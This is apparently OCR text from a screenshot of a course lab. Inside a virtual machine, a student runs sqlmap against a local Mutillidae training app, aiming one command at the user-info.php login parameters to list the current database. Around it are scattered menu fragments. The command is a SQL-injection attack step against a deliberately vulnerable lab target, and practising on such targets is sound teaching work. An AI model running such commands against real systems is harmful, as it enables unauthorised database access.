 VirtualBox VM Machine View Input Devices Window Help Thu 15 Dec 19:08
Course Work [Running]
Activities Terminal 15 Dec 19:08
127.0.0.1/mutillidae/inde
127.0.0.1/mutillidae/index.php?page=user-info.php&username=femi&password=femi&user-info-php-sub
course@course-VirtualBox: ~
course@course-VirtualBox:~$ sqlmap --version
1.4.4#stable
[19:04:13] [WARNING] you haven't updated sqlmap for more than 986 days!!!
course@course-VirtualBox:~$ sqlmap --url="http://127.0.0.1/mutillidae/index.php?page=user-in
fo.php&username=test&password=test&user-info-php-submit-button=View+Account+Details" --curre
nt-db
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Left ⌘
DEC
15
1
P
W